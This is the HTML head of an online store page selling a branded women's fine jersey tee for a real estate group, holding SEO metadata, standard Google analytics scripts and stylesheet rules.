

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/
body_size: 90866
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://trec.agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee | BRANDco.</title>
	<meta name="description" content="60/40 combed ringspun cotton/polyester Semi-fitted Topstitched riDescription:4.5 oz./yd², 100% combed ringspun cotton fine jerseyAsh is 99/1 combed ringspun cotton/polyesterHeather is 90/10 combed ringspun cotton/polyesterBermuda Blackout, Black Leopard, Carinal Blackout, Granite Heather, Ice Blackout, Sangria Blackout, Storm Camo, Surf Blackout, All Vintage Colors &amp; Wisteria Blackout are 60/40 combed ringspun cotton/polyesterAsh and White are sewn with 100% cotton threadSemi-fittedTopstitched ribbed knit collar Self-fabric back neck tape Side seams Double needle sleeves and bottom hem EasyTear™ labelbbed knit collar Self-fabric back neck tape Side seams Double needle sleeves and bottom hem EasyTear™ labe" />
	<link rel="canonical" href="https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/","url":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#primaryimage"},"image":{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#primaryimage"},"thumbnailUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","breadcrumb":{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#primaryimage","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Larson Group/ReMax Collective | Women&#8217;s Fine Jersey Tee"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://trec.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="LARGWFJT" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//trec.agentstore.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://trec.agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/trec.agentstore.com\/product\/the-real-estate-collective-womens-fine-jersey-tee\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://trec.agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://trec.agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://trec.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://trec.agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://trec.agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://trec.agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://trec.agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://trec.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://trec.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
